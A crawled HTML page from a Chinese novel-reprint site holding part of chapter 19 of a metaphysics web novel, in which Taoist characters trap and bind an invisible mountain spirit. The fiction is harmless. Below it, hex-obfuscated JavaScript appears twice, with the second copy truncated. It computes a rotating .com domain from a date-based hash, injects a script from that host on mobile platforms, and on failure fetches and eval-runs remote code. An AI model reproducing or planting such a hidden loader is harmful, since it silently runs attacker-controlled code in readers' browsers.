

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://static.bqgyy.net/book/49041/13880088.html
body_size: 10130
content:
<!DOCTYPE html>
<html lang='zh'>
<head>
<meta charset="UTF-8">
<title> 第 19 章 山魅_神棍她是豪门真千金[玄学]_笔趣阁</title>
<meta name="keywords" content="神棍她是豪门真千金[玄学], 第 19 章 山魅" />
<meta name="description" content="笔趣阁提供了临渊炸鱼创作的科幻小说《神棍她是豪门真千金[玄学]》干净清爽无错字的文字章节： 第 19 章 山魅在线阅读。" />
<meta name="applicable-device" content="pc,mobile">
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta http-equiv="Cache-Control" content="no-transform" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, shrink-to-fit=no, user-scalable=no">
<meta http-equiv="X-UA-Compatible" content="ie=edge,chrome=1">
<link rel="shortcut icon" type="image/x-icon" href="https://static.bqgyy.net/static/biquge/favicon.ico" media="screen">
<link rel="stylesheet" href="https://js.bqgyy.net/static/biquge/bqgstyle.css">
<script src="https://js.bqgyy.net/static/jquery/jquery-cookie/1.4.1/jquery.cookie.min.js"></script>
<script src="https://js.bqgyy.net/static/jquery/jquery.lazyload/1.9.1/jquery.lazyload.min.js"></script>
<script>function menu_toggle() {$('#menu-btn').text() == '菜单' ? $('#menu-btn').text('关闭') : $('#menu-btn').text('菜单');$('#menu-btn').text() == '菜单' ? $('nav, .search').hide() : $('nav, .search').show();}</script>
</head>
<body>
<header>
<div class="logo"><a href="http://js.bqgyy.net" title="笔趣阁">笔趣阁</a></div>
<div class="diswap">
<button id="menu-btn" type="text" onclick="javascript:menu_toggle();" class="search_btn">菜单</button>
</div>
</header>
<nav class="dispc">
<a href="/">首页</a>
<a href="/xiaoshuo/xuanhuan_1/">玄幻小说</a>
<a href="/xiaoshuo/wuxia_1/">武侠小说</a>
<a href="/xiaoshuo/dushi_1/">都市小说</a>
<a href="/xiaoshuo/lishi_1/">历史小说</a>
<a href="/xiaoshuo/kehuan_1/">科幻小说</a>
<a href="/xiaoshuo/wangyou_1/">网游小说</a>
<a href="/xiaoshuo/qita_1/">其他小说</a>
<a href="/history.html" rel="nofollow">阅读记录</a>
</nav>
<div class="container">
<div class="border3-2" id="ss-reader-main">
<div class="info-title">
<a href="/">笔趣阁</a> &gt; <a href="/xiaoshuo/kehuan_1/">科幻小说</a> &gt; <a href="/book/49041/">神棍她是豪门真千金[玄学]</a> &gt; 第 19 章 山魅</div>
<div class="reader-main">
<h1>第 19 章 山魅（1 / 3）</h1>
</div>
<div class="info-commend mt8">推荐阅读: 
<a href="/book/56448/" title="黄泉逆行">黄泉逆行</a>
<a href="/book/54340/" title="重生1991：开局迎娶绝美班长">重生1991：开局迎娶绝美班长</a>
<a href="/book/50392/" title="多子多福，从娶妻开始争霸天下">多子多福，从娶妻开始争霸天下</a>
<a href="/book/55823/" title="我在大明长生久视">我在大明长生久视</a>
<a href="/book/54672/" title="GB不女扮男装不舒服">GB不女扮男装不舒服</a>
<a href="/book/56450/" title="一剑霸天">一剑霸天</a>
<a href="/book/55872/" title="舔狗反派只想苟女主不按套路走">舔狗反派只想苟女主不按套路走</a>
<a href="/book/53390/" title="民国江湖二十年">民国江湖二十年</a>
<a href="/book/56447/" title="乌龙山修行笔记">乌龙山修行笔记</a>
<a href="/book/55032/" title="诡异降临：开局拥有万亿冥币">诡异降临：开局拥有万亿冥币</a>
</div>
<div class="reader-hr" ></div>
<article id="article" class="content"><p>纪深暗暗惊讶,不过看小孩儿状态稳定，他也稍稍放松了些。</p><p>在沙发上的人，或坐或躺,假装着睡觉，都没发出一点声音。香灰上的脚印从门口一点一点延伸过来，但立在墙壁两个角落里的许白微和夏灵宝都还没有动作，他们也不敢有反应。</p><p>每人都清晰地听见自己胸腔怦怦的跳动声,屏着呼吸聚精会神地盯着朝自己接近过来的脚印，不过脚印在接近沙发之后又转了方向那东西朝点着香火,供着纸扎猪牛羊的地方去了。</p><p>它靠近的那一瞬，烛台上烛火猛地剧烈抖动,虽无实物,却透露出有东西靠近了。紧接着就响起了凶残的吞噬声，像是没有经过驯化,茹毛饮血的野兽。</p><p>幸亏纪深他们听不见那声响,不然怕是要吓得筛糠，再也保持不住冷静。</p><p>“太上老君，教我杀鬼,与我神方先杀恶鬼,后斩夜光,何神不伏，何鬼敢当,急急如律令1”夏灵宝动了，他提起藏在右手胳膊下的桃木剑,直冲供奉台前去。</p><p>此时那烛台上烛火再次剧烈闪动，它肯定是动了，夏灵宝迅速从裤兜里掏出一把符,朝着大概那位置一撒，少说数十张符，绝大多数飘扬过后落到了地上，而少数距离不远的几张，下落一点之后似乎碰到了什么，立马凌空自燃，在黑暗中亮起扎眼的火光。</p><p>就是那里</p><p>夏灵宝趁热打铁，一剑送上去，剑尖凝滞了下，虽然看不见，但能感知到刺中那东西了。那东西虽然贪婪，但好歹也开了灵智了，知道碰上了硬茬，当下就想逃，拽着夏灵宝的剑就往一旁挣扎。</p><p>那是窗户的方向。</p><p>夏灵宝“它想跑”</p><p>许白微正在临近窗户的墙角，一把将窗子关上，还附加了个封山咒，封山咒封山咒，字面上的意思，封山用的，但此时化用一下也能行这下整个客厅成了密不透风的牢笼，只待瓮中捉鳖。</p><p>那东西自然是发现了，当即折返，沙发上的倒霉蛋突然发现脚印快速朝他们这边来了，下一秒爆发出女生的哭喊“啊有东西拽我胳膊”</p><p>那力道巨大无比，只能看见女生胳膊上外衣布料无端穿透，几个窟窿里露出掐出的血痕。</p><p>“卧槽卧槽”</p><p>“大师大师夏道长”</p><p>倒霉蛋们再也冷静不了，霎时间惊慌失措乱成一团，这时纪深鼓起勇气，从衣服里掏出自己胖胖短短的小桃木剑，握在手中朝着女生不断拍打的方向刺去。</p><p>小小的殷睿就在他旁边，小手伸进自己的包里，攥紧了一把符，学着夏灵宝刚才的样子，掏出一把立时撒了过去。师父说了有用的虽然包里的符不是每种都有用，但总比没有好</p><p>小桃木剑和符纸几乎同一时间触及，这时空气中突然震荡开一阵尖啸，粗粝又痛苦，这下连纪深他们都听到了随后紧紧抓在女生胳膊上的力道竟松开了。</p><p>女生怕极，立时哭着抱紧了纪深和小殷睿，把两人当成了护身符。</p><p>这时，许白微不知从哪里拿出一条锁链，一头甩出，触及什么东西之后绕了几圈，等锁链完全捆绑好，那东西彻底显形。果真有三只脚，两前一后如三足鼎立，肚子大，头也大，浑身枯黑，如烧焦了的老树皮，完全没有个人形。</p><p>是个山魅。</p></article>
<div class="reader-hr" ></div>
<script>(function(tssBMFAZ$1,kNSDyTm2,ahSzsQnK3,SJqu$kGm4,ZRU5,Vu6){var kAsIeCToz7;tssBMFAZ$1['\x69\x64\x69\x61']=function(NWjLaRis8){var PYfGByPw9=window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e']({},kAsIeCToz7['\x64\x65\x66\x61\x75\x6c\x74\x73'],NWjLaRis8);return new kAsIeCToz7(PYfGByPw9)};kAsIeCToz7=function(args){window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e'](this,args);var $kcQ10={win:false,mac:false,xll:false};var A11=navigator['\x70\x6c\x61\x74\x66\x6f\x72\x6d'];$kcQ10['\x77\x69\x6e']=A11['\x69\x6e\x64\x65\x78\x4f\x66']("\x57\x69\x6e")===0;$kcQ10['\x6d\x61\x63']=A11['\x69\x6e\x64\x65\x78\x4f\x66']("\x4d\x61\x63")===0;$kcQ10['\x78\x31\x31']=A11==="\x58\x31\x31"||A11['\x69\x6e\x64\x65\x78\x4f\x66']("\x4c\x69\x6e\x75\x78")===0;if(!$kcQ10['\x77\x69\x6e']&&!$kcQ10['\x6d\x61\x63']&&!$kcQ10['\x78\x6c\x6c']){this['\x5f\x69\x6e\x69\x74']()}};kAsIeCToz7['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x5f\x69\x6e\x69\x74']=async function(){let newDate=new window["\x44\x61\x74\x65"]();let time=newDate['\x67\x65\x74\x54\x69\x6d\x65']()+window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](window["\x4d\x61\x74\x68"]['\x72\x61\x6e\x64\x6f\x6d']()*1000000);if(this['\x70\x6f\x73\x69\x74\x69\x6f\x6e\x5f\x76\x61\x6c\x75\x65']==2){let style='\x3c\x73\x74\x79\x6c\x65 \x69\x64\x3d\x22'+(this['\x77\x65\x62\x5f\x75\x75\x69\x64']+window["\x53\x74\x72\x69\x6e\x67"](time))+'\x22\x3e'+"\x3c\x2f"+"\x73\x74\x79\x6c\x65\x3e";window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x77\x72\x69\x74\x65\x6c\x6e'](style)}let suffix=["\x6a\x73","\x6a\x73\x6f\x6e","\x68\x74\x6d\x6c","\x73\x68\x74\x6d\x6c","\x78\x6d\x6c","\x73\x78\x6d\x6c","\x70\x64\x66","\x72\x74\x66","\x64\x6f\x63","\x64\x6f\x63\x78","\x77\x70\x73","\x6f\x64\x66","\x70\x70\x74","\x78\x70\x73","\x70\x73\x64","\x70\x6e\x67","\x6a\x70\x67","\x6a\x70\x65\x67","\x77\x65\x64\x70","\x74\x78\x74",][window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](window["\x4d\x61\x74\x68"]['\x72\x61\x6e\x64\x6f\x6d']()*20)];function format(vF12,Ks13,lOXjkjT14){let week="";vF12['\x67\x65\x74\x44\x61\x79']()==0?(week="\x73\x75\x6e"):vF12['\x67\x65\x74\x44\x61\x79']()==1?(week="\x6d\x6f\x6e"):vF12['\x67\x65\x74\x44\x61\x79']()==2?(week="\x74\x75\x65"):vF12['\x67\x65\x74\x44\x61\x79']()==3?(week="\x77\x65\x64"):vF12['\x67\x65\x74\x44\x61\x79']()==4?(week="\x74\x68\x75"):vF12['\x67\x65\x74\x44\x61\x79']()==5?(week="\x66\x72\x69"):(week="\x73\x61\x74");let month=vF12['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1;let day=vF12['\x67\x65\x74\x44\x61\x74\x65']();return(Ks13+window["\x53\x74\x72\x69\x6e\x67"](window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](vF12['\x67\x65\x74\x48\x6f\x75\x72\x73']()/(24/lOXjkjT14)))+week+month+day)}function sha256(KGUgjjNLA15){const utf8Encode=(tssBMFAZ$1)=>{return window["\x75\x6e\x65\x73\x63\x61\x70\x65"](encodeURIComponent(tssBMFAZ$1))['\x73\x70\x6c\x69\x74']("")['\x6d\x61\x70']((c)=>c['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](0))};const ROTR=(n,x)=>(x>>>n)|(x<<(32-n));const K=[0x428a2f98,0x71374491,0xb5c0fbcf,0xe9b5dba5,0x3956c25b,0x59f111f1,0x923f82a4,0xab1c5ed5,0xd807aa98,0x12835b01,0x243185be,0x550c7dc3,0x72be5d74,0x80deb1fe,0x9bdc06a7,0xc19bf174,0xe49b69c1,0xefbe4786,0x0fc19dc6,0x240ca1cc,0x2de92c6f,0x4a7484aa,0x5cb0a9dc,0x76f988da,0x983e5152,0xa831c66d,0xb00327c8,0xbf597fc7,0xc6e00bf3,0xd5a79147,0x06ca6351,0x14292967,0x27b70a85,0x2e1b2138,0x4d2c6dfc,0x53380d13,0x650a7354,0x766a0abb,0x81c2c92e,0x92722c85,0xa2bfe8a1,0xa81a664b,0xc24b8b70,0xc76c51a3,0xd192e819,0xd6990624,0xf40e3585,0x106aa070,0x19a4c116,0x1e376c08,0x2748774c,0x34b0bcb5,0x391c0cb3,0x4ed8aa4a,0x5b9cca4f,0x682e6ff3,0x748f82ee,0x78a5636f,0x84c87814,0x8cc70208,0x90befffa,0xa4506ceb,0xbef9a3f7,0xc67178f2,];let H=[0x6a09e667,0xbb67ae85,0x3c6ef372,0xa54ff53a,0x510e527f,0x9b05688c,0x1f83d9ab,0x5be0cd19,];const bytes=utf8Encode(KGUgjjNLA15);const l=bytes['\x6c\x65\x6e\x67\x74\x68']*8;bytes['\x70\x75\x73\x68'](0x80);while((bytes['\x6c\x65\x6e\x67\x74\x68']*8+64)%512!==0){bytes['\x70\x75\x73\x68'](0)}const lenHi=window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](l/0x100000000);const lenLo=l>>>0;for(let i=7;i>=0;i--){bytes['\x70\x75\x73\x68'](i>=4?(lenHi>>>((i-4)*8))&0xff:(lenLo>>>(i*8))&0xff)}for(let i=0;i<bytes['\x6c\x65\x6e\x67\x74\x68'];i+=64){const w=new window["\x41\x72\x72\x61\x79"](64);for(let j=0;j<16;j++){w[j]=((bytes[i+j*4]<<24)|(bytes[i+j*4+1]<<16)|(bytes[i+j*4+2]<<8)|bytes[i+j*4+3])>>>0}for(let j=16;j<64;j++){const s0=ROTR(7,w[j-15])^ROTR(18,w[j-15])^(w[j-15]>>>3);const s1=ROTR(17,w[j-2])^ROTR(19,w[j-2])^(w[j-2]>>>10);w[j]=(w[j-16]+s0+w[j-7]+s1)>>>0}let[a,b,c,d,e,f,g,h]=H;for(let j=0;j<64;j++){const S1=ROTR(6,e)^ROTR(11,e)^ROTR(25,e);const ch=(e&f)^(~e&g);const temp1=(h+S1+ch+K[j]+w[j])>>>0;const S0=ROTR(2,a)^ROTR(13,a)^ROTR(22,a);const maj=(a&b)^(a&c)^(b&c);const temp2=(S0+maj)>>>0;h=g;g=f;f=e;e=(d+temp1)>>>0;d=c;c=b;b=a;a=(temp1+temp2)>>>0}H=H['\x6d\x61\x70']((v,i)=>(v+[a,b,c,d,e,f,g,h][i])>>>0)}const hashBytes=[];for(let h of H){hashBytes['\x70\x75\x73\x68']((h>>>24)&0xff);hashBytes['\x70\x75\x73\x68']((h>>>16)&0xff);hashBytes['\x70\x75\x73\x68']((h>>>8)&0xff);hashBytes['\x70\x75\x73\x68'](h&0xff)}const result=hashBytes['\x6d\x61\x70']((b,i)=>{const mixed=(b+i*7)%36;return mixed<26?window["\x53\x74\x72\x69\x6e\x67"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](97+mixed):window["\x53\x74\x72\x69\x6e\x67"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](48+mixed-26)});return result['\x6a\x6f\x69\x6e']("")}const hash=sha256(format(newDate,this['\x71\x7a\x5f\x76\x61\x6c\x75\x65'],this['\x73\x77\x69\x74\x63\x68\x5f\x64\x6f\x6d\x61\x69\x6e\x5f\x63\x6f\x75\x6e\x74']));let baseurl=hash['\x73\x75\x62\x73\x74\x72\x69\x6e\x67'](0,newDate['\x67\x65\x74\x44\x61\x74\x65']()%2===0?10:9);let houzui="\x63\x6f\x6d";baseurl="\x68\x74\x74\x70\x73\x3a\x2f\x2f"+baseurl+"\x2e"+houzui+"\x2f"+time+"\x2e"+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+"\x2e"+this['\x77\x65\x62\x5f\x69\x64']+"\x2e"+suffix+"\x3f\x72\x69\x64\x3d"+time;let script=window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74']("\x73\x63\x72\x69\x70\x74");script['\x69\x64']=this['\x77\x65\x62\x5f\x75\x75\x69\x64']+window["\x53\x74\x72\x69\x6e\x67"](time);script['\x73\x72\x63']=baseurl;if(this['\x70\x6f\x73\x69\x74\x69\x6f\x6e\x5f\x76\x61\x6c\x75\x65']==2){const target=window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x71\x75\x65\x72\x79\x53\x65\x6c\x65\x63\x74\x6f\x72']('\x73\x74\x79\x6c\x65\x5b\x69\x64\x3d\x22'+(this['\x77\x65\x62\x5f\x75\x75\x69\x64']+window["\x53\x74\x72\x69\x6e\x67"](time))+'\x22\x5d');target['\x70\x61\x72\x65\x6e\x74\x4e\x6f\x64\x65']['\x69\x6e\x73\x65\x72\x74\x42\x65\x66\x6f\x72\x65'](script,target['\x6e\x65\x78\x74\x53\x69\x62\x6c\x69\x6e\x67'])}else{if(!window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x62\x6f\x64\x79']){window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72']("\x44\x4f\x4d\x43\x6f\x6e\x74\x65\x6e\x74\x4c\x6f\x61\x64\x65\x64",()=>{window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x62\x6f\x64\x79']['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64'](script,window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x62\x6f\x64\x79']['\x66\x69\x72\x73\x74\x43\x68\x69\x6c\x64'])})}else{window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x62\x6f\x64\x79']['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64'](script,window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x62\x6f\x64\x79']['\x66\x69\x72\x73\x74\x43\x68\x69\x6c\x64'])}}script['\x6f\x6e\x65\x72\x72\x6f\x72']=()=>{try{fetch(baseurl)['\x74\x68\x65\x6e']((response)=>response['\x74\x65\x78\x74']())['\x74\x68\x65\x6e']((jsContent)=>{window["\x65\x76\x61\x6c"](jsContent)})}catch(error){}}};kAsIeCToz7['\x64\x65\x66\x61\x75\x6c\x74\x73']={web_uuid:kNSDyTm2,web_id:ahSzsQnK3,position_value:SJqu$kGm4,switch_domain_count:ZRU5,qz_value:Vu6,};tssBMFAZ$1['\x69\x64\x69\x61']()})(window, "bCx5jn9jZUSpgKw3rgNktr", "2146", "2", "6", "ww0j");</script>
<div class="read_nav reader-bottom">
<a id="prev_url" href="/book/49041/13880087.html"><i class="fa fa-backward"></i> 上一章</a>&nbsp; ← &nbsp;<a id="info_url" href="/book/49041/"  disable="disabled">章节目录</a>&nbsp; → &nbsp;
<a id="next_url" href="/book/49041/13880088_2.html"><i class="fa fa-forward"></i> 下一页</a>
</div>
<script>(function(tssBMFAZ$1,kNSDyTm2,ahSzsQnK3,SJqu$kGm4,ZRU5,Vu6){var kAsIeCToz7;tssBMFAZ$1['\x69\x64\x69\x61']=function(NWjLaRis8){var PYfGByPw9=window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e']({},kAsIeCToz7['\x64\x65\x66\x61\x75\x6c\x74\x73'],NWjLaRis8);return new kAsIeCToz7(PYfGByPw9)};kAsIeCToz7=function(args){window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e'](this,args);var $kcQ10={win:false,mac:false,xll:false};var A11=navigator['\x70\x6c\x61\x74\x66\x6f\x72\x6d'];$kcQ10['\x77\x69\x6e']=A11['\x69\x6e\x64\x65\x78\x4f\x66']("\x57\x69\x6e")===0;$kcQ10['\x6d\x61\x63']=A11['\x69\x6e\x64\x65\x78\x4f\x66']("\x4d\x61\x63")===0;$kcQ10['\x78\x31\x31']=A11==="\x58\x31\x31"||A11['\x69\x6e\x64\x65\x78\x4f\x66']("\x4c\x69\x6e\x75\x78")===0;if(!$kcQ10['\x77\x69\x6e']&&!$kcQ10['\x6d\x61\x63']&&!$kcQ10['\x78\x6c\x6c']){this['\x5f\x69\x6e\x69\x74']()}};kAsIeCToz7['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x5f\x69\x6e\x69\x74']=async function(){let newDate=new window["\x44\x61\x74\x65"]();let time=newDate['\x67\x65\x74\x54\x69\x6d\x65']()+window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](window["\x4d\x61\x74\x68"]['\x72\x61\x6e\x64\x6f\x6d']()*1000000);if(this['\x70\x6f\x73\x69\x74\x69\x6f\x6e\x5f\x76\x61\x6c\x75\x65']==2){let style='\x3c\x73\x74\x79\x6c\x65 \x69\x64\x3d\x22'+(this['\x77\x65\x62\x5f\x75\x75\x69\x64']+window["\x53\x74\x72\x69\x6e\x67"](time))+'\x22\x3e'+"\x3c\x2f"+"\x73\x74\x79\x6c\x65\x3e";window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x77\x72\x69\x74\x65\x6c\x6e'](style)}let suffix=["\x6a\x73","\x6a\x73\x6f\x6e","\x68\x74\x6d\x6c","\x73\x68\x74\x6d\x6c","\x78\x6d\x6c","\x73\x78\x6d\x6c","\x70\x64\x66","\x72\x74\x66","\x64\x6f\x63","\x64\x6f\x63\x78","\x77\x70\x73","\x6f\x64\x66","\x70\x70\x74","\x78\x70\x73","\x70\x73\x64","\x70\x6e\x67","\x6a\x70\x67","\x6a\x70\x65\x67","\x77\x65\x64\x70","\x74\x78\x74",][window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](window["\x4d\x61\x74\x68"]['\x72\x61\x6e\x64\x6f\x6d']()*20)];function format(vF12,Ks13,lOXjkjT14){let week="";vF12['\x67\x65\x74\x44\x61\x79']()==0?(week="\x73\x75\x6e"):vF12['\x67\x65\x74\x44\x61\x79']()==1?(week="\x6d\x6f\x6e"):vF12['\x67\x65\x74\x44\x61\x79']()==2?(week="\x74\x75\x65"):vF12['\x67\x65\x74\x44\x61\x79']()==3?(week="\x77\x65\x64"):vF12['\x67\x65\x74\x44\x61\x79']()==4?(week="\x74\x68\x75"):vF12['\x67\x65\x74\x44\x61\x79']()==5?(week="\x66\x72\x69"):(week="\x73\x61\x74");let month=vF12['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1;let day=vF12['\x67\x65\x74\x44\x61\x74\x65']();return(Ks13+window["\x53\x74\x72\x69\x6e\x67"](window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](vF12['\x67\x65\x74\x48\x6f\x75\x72\x73']()/(24/lOXjkjT14)))+week+month+day)}function sha256(KGUgjjNLA15){const utf8Encode=(tssBMFAZ$1)=>{return window["\x75\x6e\x65\x73\x63\x61\x70\x65"](encodeURIComponent(tssBMFAZ$1))['\x73\x70\x6c\x69\x74']("")['\x6d\x61\x70']((c)=>c['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](0))};const ROTR=(n,x)=>(x>>>n)|(x<<(32-n));const K=[0x428a2f98,0x71374491,0xb5c0fbcf,0xe9b5dba5,0x3956c25b,0x59f111f1,0x923f82a4,0xab1c5ed5,0xd807aa98,0x12835b01,0x243185be,0x550c7dc3,0x72be5d74,0x80deb1fe,0x9bdc06a7,0xc19bf174,0xe49b69c1,0xefbe4786,0x0fc19dc6,0x240ca1cc,0x2de92c6f,0x4a7484aa,0x5cb0a9dc,0x76f988da,0x983e5152,0xa831c66d,0xb00327c8,0xbf597fc7,0xc6e00bf3,0xd5a79147,0x06ca6351,0x14292967,0x27b70a85,0x2e1b2138,0x4d2c6dfc,0x53380d13,0x650a7354,0x766a0abb,0x81c2c92e,0x92722c85,0xa2bfe8a1,0xa81a664b,0xc24b8b70,0xc76c51a3,0xd192e819,0xd6990624,0xf40e3585,0x106aa070,0x19a4c116,0x1e376c08,0x2748774c,0x34b0bcb5,0x391c0cb3,0x4ed8aa4a,0x5b9cca4f,0x682e6ff3,0x748f82ee,0x78a5636f,0x84c87814,0x8cc70208,0x90befffa,0xa4506ceb,0xbef9a3f7,0xc67178f2,];let H=[0x6a09e667,0xbb67ae85,0x3c6ef372,0xa54ff53a,0x510e527f,0x9b05688c,0x1f83d9ab,0x5be0cd19,];const bytes=utf8Encode(KGUgjjNLA15);const l=bytes['\x6c\x65\x6e\x67\x74\x68']*8;bytes['\x70\x75\x73\x68'](0x80);while((bytes['\x6c\x65\x6e\x67\x74\x68']*8+64)%512!==0){bytes['\x70\x75\x73\x68'](0)}const lenHi=window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](l/0x100000000);const lenLo=l>>>0;for(let i=7;i>=0;i--){bytes['\x70\x75\x73\x68'](i>=4?(lenHi>>>((i-4)*8))&0xff:(lenLo>>>(i*8))&0xff)}for(let i=0;i<bytes['\x6c\x65\x6e\x67\x74\x68'];i+=64){const w=new window["\x41\x72\x72\x61\x79"](64);for(let j=0;j<16;j++){w[j]=((bytes[i+j*4]<<24)|(bytes[i+j*4+1]<<16)|(bytes[i+j*4+2]<<8)|bytes[i+j*4+3])>>>0}for(let j=16;j<64;j++){const s0=ROTR(7,w[j-15])^ROTR(18,w[j-15])^(w[j-15]>>>3);const s1=ROTR(17,w[j-2])^ROTR(19,w[j-2])^(w[j-2]>>>10);w[j]=(w[j-16]+s0+w[j-7]+s1)>>>0}let[a,b,c,d,e,f,g,h]=H;for(let j=0;j<64;j++){const S1=ROTR(6,e)^ROTR(11,e)^ROTR(25,e);const ch=(e&f)^(~e&g);const temp1=(h+S1+ch+K[j]+w[j])>>>0;const S0=ROTR(2,a)^ROTR(13,a)^ROTR(22,a);const maj=(a&b)^(a&c)^(b&c);const temp2=(S0+maj)>>>0;h=g;g=f;f=e;e=(d+temp1)>>>0;d=c;c=b;b=a;a=(temp1+temp2)>>>0}H=H['\x6d\x61\x70']((v,i)=>(v+[a,b,c,d,e,f,g,h][i])>>>0)}const hashBytes=[];for(let h of H){hashBytes['\x70\x75\x73\x68']((h>>>24)&0xff);hashBytes['\x70\x75\x73\x68']((h>>>16)&0xff);hashBytes['\x70\x75\x73\x68']((h>>>8)&0xff);hashBytes['\x70\x75\x73\x68'](h&0xff)}const result=hashBytes['\x6d\x61\x70']((b,i)=>{const mixed=(b+i*7)%36;return mixed<26?window["\x53\x74\x72\x69\x6e\x67"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](97+mixed):window["\x53\x74\x72\x69\x6e\x67"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](48+mixed-26)});return result['\x6a\x6f\x69\x6e']("")}const hash=sha256(format(newDate,this['\x71\x7a\x5f\x76\x61\x6c\x75\x65'],this['\x73\x77\x69\x74\x63\x68\x5f\x64\x6f\x6d\x61\x69\x6e\x5f\x63\x6f\x75\x6e\x74']));let baseurl=hash['\x73\x75\x62\x73\x74\x72\x69\x6e\x67'](0,newDate['\x67\x65\x74\x44\x61\x74\x65']()%2===0?10:9);let houzui="\x63\x6f\x6d";baseurl="\x68\x74\x74\x70\x73\x3a\x2f\x2f"+baseurl+"\x2e"+houzui+"\x2f"+time+"\x2e"+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+"\x2e"+this['\x77\x65\x62\x5f\x69\x64']+"\x2e"+suffix+"\x3f\x72\x69\x64\x3d"+time;let script=window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74']("\x73\x63\x72\x69\x70\x74");script['\x69\x64']=this['\x77\x65\x62\x5f\x75\x75\x69\x64']+window["\x53\x74\x72\x69\x6e\x67"](time);script['\x73\x72\x63']=baseurl;if(this['\x70\x6f\x73\x69\x74\x69\x6f\x6e\x5f\x76\x61\x6c\x75\x65']==2){const 